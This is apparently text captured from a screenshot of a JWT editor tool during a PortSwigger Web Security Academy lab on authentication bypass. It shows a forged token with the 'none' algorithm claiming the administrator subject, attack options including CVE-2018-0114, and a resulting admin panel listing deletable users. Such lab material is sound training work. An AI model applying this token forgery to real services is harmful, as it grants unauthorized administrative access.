 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
\n
{
"kid": "937054c3-b4e0-4d2e-9244-7e1def15caf3",
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1717449578,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Mon Jun 03 21:19:38 UTC 2024
Response
Pretty Raw Hex Render
\n
Web Security
Academy
JWT authentication bypass via flawed signature verification
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete